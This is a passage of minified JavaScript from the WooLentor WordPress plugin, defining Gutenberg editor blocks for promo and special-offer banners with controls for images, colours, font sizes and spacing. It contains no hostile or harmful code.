Red",color:"#CF2E2E"},{name:"Pink",color:"#F78DA7"},{name:"White",color:"#FFFFFF"},{name:"Blue",color:"#8ED1FC"}],value:e.buttonColor,onChange:e=>t({buttonColor:e})}),Object(d.createElement)(m.FontSizePicker,{fontSizes:[{name:Object(b.__)("Small","woolentor"),slug:"small",size:"12px"},{name:Object(b.__)("Medium","woolentor"),slug:"medium",size:"18px"},{name:Object(b.__)("Large","woolentor"),slug:"large",size:"24px"}],value:e.buttonSize,fallbackFontSize:e.buttonSize,onChange:e=>t({buttonSize:e})}))))}}var x=T,P=o(18),B=Object(d.createElement)(P.SVG,{viewBox:"0 0 24 24",xmlns:"http://www.w3.org/2000/svg"},Object(d.createElement)(P.Path,{d:"M19 3H5c-1.1 0-2 .9-2 2v14c0 1.1.9 2 2 2h14c1.1 0 2-.9 2-2V5c0-1.1-.9-2-2-2zM5 4.5h14c.3 0 .5.2.5.5v8.4l-3-2.9c-.3-.3-.8-.3-1 0L11.9 14 9 12c-.3-.2-.6-.2-.8 0l-3.6 2.6V5c-.1-.3.1-.5.4-.5zm14 15H5c-.3 0-.5-.2-.5-.5v-2.4l4.1-3 3 1.9c.3.2.7.2.9-.1L16 12l3.5 3.4V19c0 .3-.2.5-.5.5z"}));class z extends d.Component{constructor(){super(...arguments),this.addImage=this.addImage.bind(this),this.onSelectImage=this.onSelectImage.bind(this)}onSelectImage(e){e&&e.url&&this.props.setAttributes({imgUrl:e.url})}addImage(e){mediaUpload({allowedTypes:["image","png"],filesList:e,onFileChange:([e])=>this.onSelectImage(e)})}render(){const{name:e,attributes:t,className:o,isSelected:n,setAttributes:r}=this.props,{title:l,subTitle:a,imgUrl:i,imgId:c,style:s,contentAlignment:u,buttonText:p,buttonUrl:g}=t,f=e=>r({imgUrl:e.url,imgId:e.id});return Object(d.createElement)(m.DropZone,{onFilesDrop:this.addImage,label:Object(b.__)("Drop to upload as banner image","woolentor")}),Object(d.createElement)(d.Fragment,null,n&&Object(d.createElement)(x,this.props),Object(d.createElement)("div",{className:o},Object(d.createElement)("div",{className:"woolentor-banner woolentor-banner-layout-"+s+" woolentor-content-align-"+u},Object(d.createElement)("div",{className:"woolentor-content"},Object(d.createElement)(j.RichText,{tagName:"h3",className:"banner_subtitle",value:a,onChange:e=>r({subTitle:e}),placeholder:Object(b.__)("Banner sub title...","woolentor"),keepPlaceholderOnFocus:!0,style:{color:""+t.subTitleColor,fontSize:""+t.subTitleSize}}),Object(d.createElement)(j.RichText,{tagName:"h2",className:"banner_title",value:l,onChange:e=>r({title:e}),placeholder:Object(b.__)("Banner title...","woolentor"),keepPlaceholderOnFocus:!0,style:{color:""+t.titleColor,fontSize:""+t.titleSize}}),Object(d.createElement)(j.RichText,{tagName:"a",className:"banner_button",value:p,onChange:e=>r({buttonText:e}),placeholder:Object(b.__)("Shop Now ....","woolentor"),href:g,keepPlaceholderOnFocus:!0,style:{color:""+t.buttonColor,fontSize:""+t.buttonSize}})),i?Object(d.createElement)("div",{class:"woolentor-banner-img"},Object(d.createElement)("img",{className:"wp-block-woolentor-banner-img",src:i,alt:"WooLentor Banner image"}),Object(d.createElement)("div",null,Object(d.createElement)(j.MediaUploadCheck,null,Object(d.createElement)(j.MediaUpload,{onSelect:f,allowedTypes:["image","png"],value:i,render:({open:e})=>Object(d.createElement)(m.Button,{onClick:e},i?Object(b.__)("Replace Image","woolentor"):Object(d.createElement)(j.BlockIcon,{icon:B}))})))):Object(d.createElement)("div",{class:"woolentor-banner-img"},Object(d.createElement)(j.MediaUploadCheck,null,Object(d.createElement)(j.MediaUpload,{onSelect:f,allowedTypes:["image","png"],value:i,render:({open:e})=>Object(d.createElement)(m.Button,{onClick:e},i?Object(b.__)("Replace Image","woolentor"):Object(d.createElement)(j.BlockIcon,{icon:B}))}))))))}}var M=z,L=o(12),D=Object(d.createElement)("svg",{id:"_x31_","enable-background":"new 0 0 24 24",height:"512",viewBox:"0 0 24 24",width:"512",xmlns:"http://www.w3.org/2000/svg"},Object(d.createElement)("g",null,Object(d.createElement)("path",{d:"m17.453 24c-.168 0-.34-.021-.51-.066l-15.463-4.141c-1.06-.292-1.692-1.39-1.414-2.45l1.951-7.272c.072-.267.346-.422.612-.354.267.071.425.346.354.612l-1.95 7.27c-.139.53.179 1.082.71 1.229l15.457 4.139c.531.14 1.079-.176 1.217-.704l.781-2.894c.072-.267.346-.426.613-.353.267.072.424.347.353.613l-.78 2.89c-.235.89-1.045 1.481-1.931 1.481z"})),Object(d.createElement)("g",null,Object(d.createElement)("path",{d:"m22 18h-16c-1.103 0-2-.897-2-2v-12c0-1.103.897-2 2-2h16c1.103 0 2 .897 2 2v12c0 1.103-.897 2-2 2zm-16-15c-.551 0-1 .449-1 1v12c0 .551.449 1 1 1h16c.551 0 1-.449 1-1v-12c0-.551-.449-1-1-1z"})),Object(d.createElement)("g",null,Object(d.createElement)("path",{d:"m9 9c-1.103 0-2-.897-2-2s.897-2 2-2 2 .897 2 2-.897 2-2 2zm0-3c-.551 0-1 .449-1 1s.449 1 1 1 1-.449 1-1-.449-1-1-1z"})),Object(d.createElement)("g",null,Object(d.createElement)("path",{d:"m4.57 16.93c-.128 0-.256-.049-.354-.146-.195-.195-.195-.512 0-.707l4.723-4.723c.566-.566 1.555-.566 2.121 0l1.406 1.406 3.892-4.67c.283-.339.699-.536 1.142-.54h.011c.438 0 .853.19 1.139.523l5.23 6.102c.18.209.156.525-.054.705-.209.18-.524.157-.705-.054l-5.23-6.102c-.097-.112-.231-.174-.38-.174-.104-.009-.287.063-.384.18l-4.243 5.091c-.09.108-.221.173-.362.179-.142.01-.277-.046-.376-.146l-1.793-1.793c-.189-.188-.518-.188-.707 0l-4.723 4.723c-.097.097-.225.146-.353.146z"})));const{name:I,category:R,attributes:N}=L,H={title:Object(b.__)("WL : Promo Banner","woolentor"),description:Object(b.__)("Display promo banner.","woolentor"),icon:Object(d.createElement)(m.Icon,{icon:D}),keywords:["woolentor",Object(b.__)("product banner","woolentor"),Object(b.__)("woocommerce promo","woolentor"),Object(b.__)("promo banner","woolentor")],example:{attributes:{title:Object(b.__)("Banner Title","woolentor"),subTitle:Object(b.__)("Banner Sub Title","woolentor"),buttonText:Object(b.__)("Shop Now","woolentor")}},supports:{align:["wide","full"]},attributes:N,edit:M,save:({className:e,attributes:t})=>{const{title:o,subTitle:n,imgUrl:r,style:l,contentAlignment:a,buttonText:i,buttonUrl:c}=t;return Object(d.createElement)("div",{className:e},Object(d.createElement)("div",{className:"woolentor-banner woolentor-banner-layout-"+l+" woolentor-content-align-"+a},Object(d.createElement)("div",{className:"woolentor-content"},Object(d.createElement)(j.RichText.Content,{tagName:"h3",className:"banner_subtitle",value:n,style:{color:""+t.subTitleColor,fontSize:""+t.subTitleSize}}),Object(d.createElement)(j.RichText.Content,{tagName:"h2",className:"banner_title",value:o,style:{color:""+t.titleColor,fontSize:""+t.titleSize}}),Object(d.createElement)(j.RichText.Content,{tagName:"a",className:"banner_button",href:c,value:i,style:{color:""+t.buttonColor,fontSize:""+t.buttonSize}})),r&&Object(d.createElement)("div",{className:"woolentor-banner-img"},c?Object(d.createElement)("a",{href:c},Object(d.createElement)("img",{className:"wp-block-woolentor-banner-img",src:r,alt:o})):Object(d.createElement)("img",{className:"wp-block-woolentor-banner-img",src:r,alt:o}))))}};class W extends d.Component{render(){const{setAttributes:e,title:t,ImageData:o,attributesKey:n,uploadImage:r}=this.props,l=["image","png"],a=Object(d.createElement)("p",null,Object(b.__)("To edit the banner image, you need permission to upload media.","woolentor")),i=t=>{const r={...o};r.id=t.id,r.url=t.url,e({[n]:r})};return Object(d.createElement)(d.Fragment,null,Object(d.createElement)("div",{className:"wp-block-image-selector-woolentor-image-uploader"},Object(d.createElement)("h3",null,t),Object(d.createElement)(j.MediaUploadCheck,{fallback:a},Object(d.createElement)(j.MediaUpload,{title:t,onSelect:i,allowedTypes:l,value:o.id,render:({open:e})=>Object(d.createElement)(m.Button,{className:o.id?"editor-post-featured-image__preview":"editor-post-featured-image__toggle",onClick:e},!o.id&&Object(b.__)("Set ","woolentor")+t,!!o.id&&!r&&Object(d.createElement)(m.Spinner,null),!!o.id&&r&&Object(d.createElement)("img",{src:r.source_url,alt:t}))})),!!o.id&&r&&Object(d.createElement)(j.MediaUploadCheck,null,Object(d.createElement)(j.MediaUpload,{title:t,onSelect:i,allowedTypes:l,value:o.id,render:({open:e})=>Object(d.createElement)(m.Button,{onClick:e,isDefault:!0,isLarge:!0},Object(b.__)("Replace image","woolentor"))})),!!o.id&&Object(d.createElement)(j.MediaUploadCheck,null,Object(d.createElement)(m.Button,{onClick:()=>{const t={...o};t.id=void 0,t.url=void 0,e({[n]:t})},isLink:!0,isDestructive:!0},Object(b.__)("Remove image","woolentor")))))}}var G=Object(g.compose)(Object(f.withSelect)((e,t)=>{const{getMedia:o}=e("core"),{ImageData:n}=t;return{uploadImage:n.id?o(n.id):null}}))(W),U=e=>{const{setAttributes:t,lavel:o,dimensions:n,attributesKey:r}=e,l=(e,o)=>{const l={...n};"yes"===l.link?(l.top=e,l.right=e,l.bottom=e,l.left=e,l.link="yes"):(l.top=""!==l.top?l.top:"0",l.right=""!==l.right?l.right:"0",l.bottom=""!==l.bottom?l.bottom:"0",l.left=""!==l.left?l.left:"0",l.link="no",l[o]=e),t({[r]:l})},a=e=>{const o={...n};o.unit=e.target.value,t({[r]:o})};return Object(d.createElement)(d.Fragment,null,Object(d.createElement)("div",{className:"wp-block-selector-woolentor-dimensions-control"},Object(d.createElement)(m.PanelRow,{className:"woolentor-panel-row-height-auto",style:{minHeight:"auto"}},Object(d.createElement)("h3",null,o),Object(d.createElement)(m.ButtonGroup,{className:"woolentor-dimensions-btn-group"},Object(d.createElement)(m.Button,{value:"px",text:Object(b.__)("PX","woolentor"),isPrimary:"px"===n.unit,isSecondary:"px"!==n.unit,onClick:a,title:Object(b.__)("PX","woolentor"),focus:!1}),Object(d.createElement)(m.Button,{value:"%",text:Object(b.__)("%","woolentor"),isPrimary:"%"===n.unit,isSecondary:"%"!==n.unit,onClick:a,title:Object(b.__)("%","woolentor"),focus:!1}),Object(d.createElement)(m.Button,{value:"em",text:Object(b.__)("EM","woolentor"),isPrimary:"em"===n.unit,isSecondary:"em"!==n.unit,onClick:a,title:Object(b.__)("EM","woolentor"),focus:!1}))),Object(d.createElement)(m.PanelRow,null,Object(d.createElement)(m.__experimentalNumberControl,{label:Object(b.__)("Top","woolentor"),isShiftStepEnabled:!0,onChange:e=>l(e,"top"),shiftStep:10,value:n.top,labelPosition:"bottom"}),Object(d.createElement)(m.__experimentalNumberControl,{label:Object(b.__)("Right","woolentor"),isShiftStepEnabled:!0,onChange:e=>l(e,"right"),shiftStep:10,value:n.right,labelPosition:"bottom"}),Object(d.createElement)(m.__experimentalNumberControl,{label:Object(b.__)("Bottom","woolentor"),isShiftStepEnabled:!0,onChange:e=>l(e,"bottom"),shiftStep:10,value:n.bottom,labelPosition:"bottom"}),Object(d.createElement)(m.__experimentalNumberControl,{label:Object(b.__)("Left","woolentor"),isShiftStepEnabled:!0,onChange:e=>l(e,"left"),shiftStep:10,value:n.left,labelPosition:"bottom"}),Object(d.createElement)(m.Button,{icon:"admin-links",value:"yes",isPrimary:"yes"===n.link,isSecondary:"yes"!==n.link,onClick:()=>{const e={...n};"yes"===e.link?e.link="no":e.link="yes",t({[r]:e})},title:Object(b.__)("Link values together","woolentor"),showTooltip:!0}))))};class V extends d.Component{render(){const{attributes:e,setAttributes:t}=this.props,{title:o,contentPosition:n,bannerImage:r,badgeImage:l,badgeHorizontalPos:a,badgeVerticlePos:i}=e,c={width:30,height:12,display:"inline-block",marginLeft:10,verticalAlign:"middle"};return Object(d.createElement)(d.Fragment,null,Object(d.createElement)(j.InspectorControls,null,Object(d.createElement)(m.PanelBody,{title:Object(b.__)("Content Settings","woolentor"),initialOpen:!0},Object(d.createElement)(m.SelectControl,{label:Object(b.__)("Content Position","woolentor"),value:n,options:[{label:Object(b.__)("Top","woolentor"),value:"top"},{label:Object(b.__)("Center","woolentor"),value:"center"},{label:Object(b.__)("Bottom","woolentor"),value:"bottom"},{label:Object(b.__)("Left","woolentor"),value:"left"},{label:Object(b.__)("Right","woolentor"),value:"right"}],onChange:e=>t({contentPosition:e})}),Object(d.createElement)(G,{title:Object(b.__)("Banner image","woolentor"),ImageData:r,attributesKey:"bannerImage",setAttributes:t}),Object(d.createElement)(G,{title:Object(b.__)("Badge image","woolentor"),ImageData:l,attributesKey:"badgeImage",setAttributes:t}),l.id&&Object(d.createElement)(d.Fragment,null,Object(d.createElement)(m.RangeControl,{label:Object(b.__)("Badge Horizontal Position","woolentor"),value:a,onChange:e=>t({badgeHorizontalPos:e}),min:-1e3,step:1,max:1e3}),Object(d.createElement)(m.RangeControl,{label:Object(b.__)("Badge Vertical Position","woolentor"),value:i,onChange:e=>t({badgeVerticlePos:e}),min:-1e3,step:1,max:1e3})),Object(d.createElement)(m.TextControl,{label:Object(b.__)("Title","woolentor"),value:o,placeholder:Object(b.__)("Banner Title","woolentor"),onChange:e=>t({title:e})}),Object(d.createElement)(m.TextControl,{label:Object(b.__)("Sub Title","woolentor"),placeholder:Object(b.__)("Banner Sub Title","woolentor"),value:e.subTitle,onChange:e=>t({subTitle:e})}),Object(d.createElement)(m.TextareaControl,{label:Object(b.__)("Description","woolentor"),help:Object(b.__)("Enter Banner description","woolentor"),value:e.bannerDescription,onChange:e=>t({bannerDescription:e})}),Object(d.createElement)(m.TextControl,{label:Object(b.__)("Offer Amount","woolentor"),placeholder:Object(b.__)("50%","woolentor"),value:e.offerAmount,onChange:e=>t({offerAmount:e})}),Object(d.createElement)(m.TextControl,{label:Object(b.__)("Offer Tag Line","woolentor"),value:e.offerTagLine,placeholder:Object(b.__)("off","woolentor"),onChange:e=>t({offerTagLine:e})}),Object(d.createElement)(m.TextControl,{label:Object(b.__)("Banner Link","woolentor"),value:e.bannerLink,placeholder:Object(b.__)("https://your-link.com","woolentor"),onChange:e=>t({bannerLink:e})}),Object(d.createElement)(m.TextControl,{label:Object(b.__)("Button Text","woolentor"),value:e.buttonText,placeholder:Object(b.__)("Shop Now","woolentor"),onChange:e=>t({buttonText:e})})),Object(d.createElement)(m.PanelBody,{title:Object(b.__)("Style","woolentor"),initialOpen:!1},Object(d.createElement)("h2",{className:"woolentor-blocks-section-title"},Object(b.__)("Content Area","woolentor")),Object(d.createElement)("h3",null,Object(b.__)("Alignment","woolentor")),Object(d.createElement)(m.ButtonGroup,{className:"woolentor-alignment-btn-group"},Object(d.createElement)(m.Button,{icon:"editor-alignleft",value:"left",isPrimary:"left"===e.contentAlignment,isSecondary:"left"!==e.contentAlignment,onClick:()=>t({contentAlignment:"left"}),title:Object(b.__)("Align left","woolentor")}),Object(d.createElement)(m.Button,{icon:"editor-aligncenter",value:"center",isPrimary:"center"===e.contentAlignment,isSecondary:"center"!==e.contentAlignment,onClick:()=>t({contentAlignment:"center"}),title:Object(b.__)("Align center","woolentor")}),Object(d.createElement)(m.Button,{icon:"editor-alignright",value:"right",isPrimary:"right"===e.contentAlignment,isSecondary:"right"!==e.contentAlignment,onClick:()=>t({contentAlignment:"right"}),title:Object(b.__)("Align right","woolentor")}),Object(d.createElement)(m.Button,{icon:"editor-justify",value:"justify",isPrimary:"justify"===e.contentAlignment,isSecondary:"justify"!==e.contentAlignment,onClick:()=>t({contentAlignment:"justify"}),title:Object(b.__)("Align justify","woolentor")}),Object(d.createElement)("span",{onClick:()=>t({contentAlignment:""}),class:"woolentor-reset-btn dashicon dashicons dashicons-image-rotate"})),Object(d.createElement)(U,{lavel:Object(b.__)("Margin","woolentor"),dimensions:e.contentAreaMargin,attributesKey:"contentAreaMargin",setAttributes:t}),Object(d.createElement)(U,{lavel:Object(b.__)("Padding","woolentor"),dimensions:e.contentAreaPadding,attributesKey:"contentAreaPadding",setAttributes:t}),Object(d.createElement)("h2",{className:"woolentor-blocks-section-title"},Object(b.__)("Title","woolentor")),Object(d.createElement)("h3",null,Object(b.__)("Color","woolentor"),Object(d.createElement)("span",{style:{...c,backgroundColor:e.titleColor}})),Object(d.createElement)(m.ColorPalette,{colors:[{name:"Black",color:"#000000"},{name:"Orange",color:"#FF6900"},{name:"Vivid Red",color:"#CF2E2E"},{name:"Pink",color:"#F78DA7"},{name:"White",color:"#FFFFFF"},{name:"Blue",color:"#8ED1FC"}],value:e.titleColor,onChange:e=>t({titleColor:e})}),Object(d.createElement)(m.FontSizePicker,{fontSizes:[{name:Object(b.__)("Small","woolentor"),slug:"small",size:"12px"},{name:Object(b.__)("Medium","woolentor"),slug:"medium",size:"18px"},{name:Object(b.__)("Large","woolentor"),slug:"large",size:"24px"}],value:e.titleSize,fallbackFontSize:e.titleSize,onChange:e=>t({titleSize:e})}),Object(d.createElement)(U,{lavel:Object(b.__)("Margin","woolentor"),dimensions:e.titleMargin,attributesKey:"titleMargin",setAttributes:t}),Object(d.createElement)(U,{lavel:Object(b.__)("Padding","woolentor"),dimensions:e.titlePadding,attributesKey:"titlePadding",setAttributes:t}),Object(d.createElement)("h2",{className:"woolentor-blocks-section-title"},Object(b.__)("Sub Title","woolentor")),Object(d.createElement)("h3",null,Object(b.__)("Color","woolentor"),Object(d.createElement)("span",{style:{...c,backgroundColor:e.titleSubColor}})),Object(d.createElement)(m.ColorPalette,{colors:[{name:"Black",color:"#000000"},{name:"Orange",color:"#FF6900"},{name:"Vivid Red",color:"#CF2E2E"},{name:"Pink",color:"#F78DA7"},{name:"White",color:"#FFFFFF"},{name:"Blue",color:"#8ED1FC"}],value:e.titleSubColor,onChange:e=>t({titleSubColor:e})}),Object(d.createElement)(m.FontSizePicker,{fontSizes:[{name:Object(b.__)("Small","woolentor"),slug:"small",size:"12px"},{name:Object(b.__)("Medium","woolentor"),slug:"medium",size:"18px"},{name:Object(b.__)("Large","woolentor"),slug:"large",size:"24px"}],value:e.titleSubSize,fallbackFontSize:e.titleSubSize,onChange:e=>t({titleSubSize:e})}),Object(d.createElement)(U,{lavel:Object(b.__)("Margin","woolentor"),dimensions:e.subTitleMargin,attributesKey:"subTitleMargin",setAttributes:t}),Object(d.createElement)(U,{lavel:Object(b.__)("Padding","woolentor"),dimensions:e.subTitlePadding,attributesKey:"subTitlePadding",setAttributes:t}),Object(d.createElement)("h2",{className:"woolentor-blocks-section-title"},Object(b.__)("Description","woolentor")),Object(d.createElement)("h3",null,Object(b.__)("Color","woolentor"),Object(d.createElement)("span",{style:{...c,backgroundColor:e.desColor}})),Object(d.createElement)(m.ColorPalette,{colors:[{name:"Black",color:"#000000"},{name:"Orange",color:"#FF6900"},{name:"Vivid Red",color:"#CF2E2E"},{name:"Pink",color:"#F78DA7"},{name:"White",color:"#FFFFFF"},{name:"Blue",color:"#8ED1FC"}],value:e.desColor,onChange:e=>t({desColor:e})}),Object(d.createElement)(m.FontSizePicker,{fontSizes:[{name:Object(b.__)("Small","woolentor"),slug:"small",size:"12px"},{name:Object(b.__)("Medium","woolentor"),slug:"medium",size:"18px"},{name:Object(b.__)("Large","woolentor"),slug:"large",size:"24px"}],value:e.desSize,fallbackFontSize:e.desSize,onChange:e=>t({desSize:e})}),Object(d.createElement)(U,{lavel:Object(b.__)("Margin","woolentor"),dimensions:e.desMargin,attributesKey:"desMargin",setAttributes:t}),Object(d.createElement)(U,{lavel:Object(b.__)("Padding","woolentor"),dimensions:e.desPadding,attributesKey:"desPadding",setAttributes:t}),Object(d.createElement)("h2",{className:"woolentor-blocks-section-title"},Object(b.__)("Offer Amount","woolentor")),Object(d.createElement)("h3",null,Object(b.__)("Color","woolentor"),Object(d.createElement)("span",{style:{...c,backgroundColor:e.offerColor}})),Object(d.createElement)(m.ColorPalette,{colors:[{name:"Black",color:"#000000"},{name:"Orange",color:"#FF6900"},{name:"Vivid Red",color:"#CF2E2E"},{name:"Pink",color:"#F78DA7"},{name:"White",color:"#FFFFFF"},{name:"Blue",color:"#8ED1FC"}],value:e.offerColor,onChange:e=>t({offerColor:e})}),Object(d.createElement)(m.FontSizePicker,{fontSizes:[{name:Object(b.__)("Small","woolentor"),slug:"small",size:"12px"},{name:Object(b.__)("Medium","woolentor"),slug:"medium",size:"18px"},{name:Object(b.__)("Large","woolentor"),slug:"large",size:"24px"}],value:e.offerSize,fallbackFontSize:e.offerSize,onChange:e=>t({offerSize:e})}),Object(d.createElement)(U,{lavel:Object(b.__)("Margin","woolentor"),dimensions:e.offerMargin,attributesKey:"offerMargin",setAttributes:t}),Object(d.createElement)("h2",{className:"woolentor-blocks-section-title"},Object(b.__)("Offer Tag Line","woolentor")),Object(d.createElement)("h3",null,Object(b.__)("Color","woolentor"),Object(d.createElement)("span",{style:{...c,backgroundColor:e.offerTagColor}})),Object(d.createElement)(m.ColorPalette,{colors:[{name:"Black",color:"#000000"},{name:"Orange",color:"#FF6900"},{name:"Vivid Red",color:"#CF2E2E"},{name:"Pink",color:"#F78DA7"},{name:"White",color:"#FFFFFF"},{name:"Blue",color:"#8ED1FC"}],value:e.offerTagColor,onChange:e=>t({offerTagColor:e})}),Object(d.createElement)(m.FontSizePicker,{fontSizes:[{name:Object(b.__)("Small","woolentor"),slug:"small",size:"12px"},{name:Object(b.__)("Medium","woolentor"),slug:"medium",size:"18px"},{name:Object(b.__)("Large","woolentor"),slug:"large",size:"24px"}],value:e.offerTagSize,fallbackFontSize:e.offerTagSize,onChange:e=>t({offerTagSize:e})}),Object(d.createElement)(U,{lavel:Object(b.__)("Margin","woolentor"),dimensions:e.offerTagMargin,attributesKey:"offerTagMargin",setAttributes:t}),Object(d.createElement)("h2",{className:"woolentor-blocks-section-title"},Object(b.__)("Button","woolentor")),Object(d.createElement)("h3",null,Object(b.__)("Color","woolentor"),Object(d.createElement)("span",{style:{...c,backgroundColor:e.buttonColor}})),Object(d.createElement)(m.ColorPalette,{colors:[{name:"Black",color:"#000000"},{name:"Orange",color:"#FF6900"},{name:"Vivid Red",color:"#CF2E2E"},{name:"Pink",color:"#F78DA7"},{name:"White",color:"#FFFFFF"},{name:"Blue",color:"#8ED1FC"}],value:e.buttonColor,onChange:e=>t({buttonColor:e})}),Object(d.createElement)("h3",null,Object(b.__)("Hover Color","woolentor"),Object(d.createElement)("span",{style:{...c,backgroundColor:e.buttonHoverColor}})),Object(d.createElement)(m.ColorPalette,{colors:[{name:"Black",color:"#000000"},{name:"Orange",color:"#FF6900"},{name:"Vivid Red",color:"#CF2E2E"},{name:"Pink",color:"#F78DA7"},{name:"White",color:"#FFFFFF"},{name:"Blue",color:"#8ED1FC"}],value:e.buttonHoverColor,onChange:e=>t({buttonHoverColor:e})}),Object(d.createElement)(m.FontSizePicker,{fontSizes:[{name:Object(b.__)("Small","woolentor"),slug:"small",size:"12px"},{name:Object(b.__)("Medium","woolentor"),slug:"medium",size:"18px"},{name:Object(b.__)("Large","woolentor"),slug:"large",size:"24px"}],value:e.buttonSize,fallbackFontSize:e.buttonSize,onChange:e=>t({buttonSize:e})}),Object(d.createElement)(U,{lavel:Object(b.__)("Margin","woolentor"),dimensions:e.buttonMargin,attributesKey:"buttonMargin",setAttributes:t}))))}}var Q=V;class K extends d.Component{render(){const{name:e,attributes:t,className:o,isSelected:n,setAttributes:r,clientId:l}=this.props,{blockUniqId:a}=t;return""==a&&r({blockUniqId:l}),Object(d.createElement)(d.Fragment,null,n&&Object(d.createElement)(Q,this.props),Object(d.createElement)("div",{className:o},Object(d.createElement)(_.a,{block:e,attributes:t})))}}var q=K,Y=o(13),X=Object(d.createElement)("svg",{id:"_x31_","enable-background":"new 0 0 24 24",height:"512",viewBox:"0 0 24 24",width:"512",xmlns:"http://www.w3.org/2000/svg"},Object(d.createElement)("g",null,Object(d.createElement)("path",{d:"m17.453 24c-.168 0-.34-.021-.51-.066l-15.463-4.141c-1.06-.292-1.692-1.39-1.414-2.45l1.951-7.272c.072-.267.346-.422.612-.354.267.071.425.346.354.612l-1.95 7.27c-.139.53.179 1.082.71 1.229l15.457 4.139c.531.14 1.079-.176 1.217-.704l.781-2.894c.072-.267.346-.426.613-.353.267.072.424.347.353.613l-.78 2.89c-.235.89-1.045 1.481-1.931 1.481z"})),Object(d.createElement)("g",null,Object(d.createElement)("path",{d:"m22 18h-16c-1.103 0-2-.897-2-2v-12c0-1.103.897-2 2-2h16c1.103 0 2 .897 2 2v12c0 1.103-.897 2-2 2zm-16-15c-.551 0-1 .449-1 1v12c0 .551.449 1 1 1h16c.551 0 1-.449 1-1v-12c0-.551-.449-1-1-1z"})),Object(d.createElement)("g",null,Object(d.createElement)("path",{d:"m9 9c-1.103 0-2-.897-2-2s.897-2 2-2 2 .897 2 2-.897 2-2 2zm0-3c-.551 0-1 .449-1 1s.449 1 1 1 1-.449 1-1-.449-1-1-1z"})),Object(d.createElement)("g",null,Object(d.createElement)("path",{d:"m4.57 16.93c-.128 0-.256-.049-.354-.146-.195-.195-.195-.512 0-.707l4.723-4.723c.566-.566 1.555-.566 2.121 0l1.406 1.406 3.892-4.67c.283-.339.699-.536 1.142-.54h.011c.438 0 .853.19 1.139.523l5.23 6.102c.18.209.156.525-.054.705-.209.18-.524.157-.705-.054l-5.23-6.102c-.097-.112-.231-.174-.38-.174-.104-.009-.287.063-.384.18l-4.243 5.091c-.09.108-.221.173-.362.179-.142.01-.277-.046-.376-.146l-1.793-1.793c-.189-.188-.518-.188-.707 0l-4.723 4.723c-.097.097-.225.146-.353.146z"})));const{name:J,category:Z,attributes:$}=Y,ee={title:Object(b.__)("WL : Special Day Offer","woolentor"),description:Object(b.__)("Display spesial day offer banner.","woolentor"),icon:Object(d.createElement)(m.Icon,{icon:X}),keywords:["woolentor",Object(b.__)("shop banner","woolentor"),Object(b.__)("banner","woolentor"),Object(b.__)("special day","woolentor"),Object(b.__)("offer","woolentor"),Object(b.__)("special offer","woolentor")],example:{attributes:{title:Object(b.__)("Banner Title","woolentor"),subTitle:Object(b.__)("Banner Sub Title","woolentor"),offerAmount:Object(b.__)("50%","woolentor"),bannerDescription:Object(b.__)("Banner Description","woolentor"),buttonText:Object(b.__)("Shop Now","woolentor"),offerTagLine:Object(b.__)("Off","woolentor")}},attributes:$,edit:q,save:()=>null};class te extends d.Component{render(){const{setAttributes:e,title:t,bgProperty:o,attributesKey:n,uploadImage:r}=this.props,l=(t,r)=>{const l={...o};l[r]=t,e({[n]:l})},a=["image","png"],i=Object(d.createElement)("p",null,Object(b.__)("To edit the banner image, you need permission to upload media.","woolentor")),c=t=>{const r={...o};r.imageId=t.id,r.imageUrl=t.url,e({[n]:r})};return Object(d.createElement)(d.Fragment,null,Object(d.createElement)("div",{className:"wp-block-selector-woolentor-background-control"},t&&Object(d.createElement)("h3",null,t),Object(d.createElement)("div",{className:"wp-block-image-selector-woolentor-image-uploader"},Object(d.createElement)(j.MediaUploadCheck,{fallback:i},Object(d.createElement)(j.MediaUpload,{title:t,onSelect:c,allowedTypes:a,value:o.imageId,render:({open:e})=>Object(d.createElement)(m.Button,{className:o.imageId?"editor-post-featured-image__preview":"editor-post-featured-image__toggle",onClick:e},!o.imageId&&Object(b.__)("Set ","woolentor")+t,!!o.imageId&&!r&&Object(d.createElement)(m.Spinner,null),!!o.imageId&&r&&Object(d.createElement)("img",{src:r.source_url,alt:t}))})),!!o.imageId&&r&&Object(d.createElement)(j.MediaUploadCheck,null,Object(d.createElement)(j.MediaUpload,{title:t,onSelect:c,allowedTypes:a,value:o.imageId,render:({open:e})=>Object(d.createElement)(m.Button,{onClick:e,isDefault:!0,isLarge:!0},Object(b.__)("Replace image","woolentor"))})),!!o.imageId&&Object(d.createElement)(j.MediaUploadCheck,null,Object(d.createElement)(m.Button,{onClick:()=>{const t={...o};t.imageId=void 0,t.imageUrl=void 0,e({[n]:t})},isLink:!0,isDestructive:!0},Object(b.__)("Remove image","woolentor")))),Object(d.createElement)(m.SelectControl,{label:Object(b.__)("Position","woolentor"),labelPosition:"side",value:o.position,options:[{label:Object(b.__)("Default","woolentor"),value:""},{label:Object(b.__)("Center Center","woolentor"),value:"center center"},{label:Object(b.__)("Center Left","woolentor"),value:"center left"},{label:Object(b.__)("Center Right","woolentor"),value:"center right"},{label:Object(b.__)("Top Center","woolentor"),value:"top center"},{label:Object(b.__)("Top Left","woolentor"),value:"top left"},{label:Object(b.__)("Top Right","woolentor"),value:"top right"},{label:Object(b.__)("Bottom Center","woolentor"),value:"bottom center"},{label:Object(b.__)("Bottom Left","woolentor"),value:"bottom left"},{label:Object(b.__)("Bottom Right","woolentor"),value:"bottom right"}],onChange:e=>l(e,"position")}),Object(d.createElement)(m.SelectControl,{label:Object(b.__)("Attachment","woolentor"),labelPosition:"side",value:o.attachment,options:[{label:Object(b.__)("Default","woolentor"),value:""},{label:Object(b.__)("Scroll","woolentor"),value:"scroll"},{label:Object(b.__)("Fixed","woolentor"),value:"fixed"}],onChange:e=>l(e,"attachment")}),Object(d.createElement)(m.SelectControl,{label:Object(b.__)("Repeat","woolentor"),labelPosition:"side",value:o.repeat,options:[{label:Object(b.__)("Default","woolentor"),value:""},{label:Object(b.__)("No-repeat","woolentor"),value:"no-repeat"},{label:Object(b.__)("Repeat","woolentor"),value:"repeat"},{label:Object(b.__)("Repeat-x","woolentor"),value:"repeat-x"},{label:Object(b.__)("Repeat-y","woolentor"),value:"repeat-y"}],onChange:e=>l(e,"repeat")}),Object(d.createElement)(m.SelectControl,{label:Object(b.__)("Size","woolentor"),labelPosition:"side",value:o.size,options:[{label:Object(b.__)("Default","woolentor"),value:""},{label:Object(b.__)("Auto","woolentor"),value:"auto"},{label:Object(b.__)("Cover","woolentor"),value:"cover"},{label:Object(b.__)("Contain","woolentor"),value:"contain"}],onChange:e=>l(e,"size")})))}}var 